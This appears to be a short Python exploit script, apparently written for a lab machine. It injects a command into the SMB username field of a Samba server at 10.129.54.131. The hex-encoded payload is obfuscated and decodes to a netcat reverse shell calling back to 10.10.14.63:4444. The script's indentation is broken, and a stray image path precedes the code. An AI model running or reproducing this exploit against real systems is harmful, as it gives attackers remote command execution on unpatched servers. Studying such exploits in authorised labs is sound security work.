 from smb.SMBConnection import SMBConnection
from smb import smb_structs
import random, string
def exploit():
buf =  b""
buf += b"\x6d\x6b\x66\x69\x66\x6f\x20\x2f\x74\x6d\x70\x2f\x73"
buf += b"\x79\x72\x6b\x63\x3b\x20\x6e\x63\x20\x31\x30\x2e\x31"
buf += b"\x30\x2e\x31\x34\x2e\x36\x33\x20\x34\x34\x34\x34\x20"
buf += b"\x30\x3c\x2f\x74\x6d\x70\x2f\x73\x79\x72\x6b\x63\x20"
buf += b"\x7c\x20\x2f\x62\x69\x6e\x2f\x73\x68\x20\x3e\x2f\x74"
buf += b"\x6d\x70\x2f\x73\x79\x72\x6b\x63\x20\x32\x3e\x26\x31"
buf += b"\x3b\x20\x72\x6d\x20\x2f\x74\x6d\x70\x2f\x73\x79\x72"
buf += b"\x6b\x63"
user = "/=`nohup " + buf + "`"
conn = SMBConnection(user, "", "", "")
conn.connect('10.129.54.131', 445)
exploit()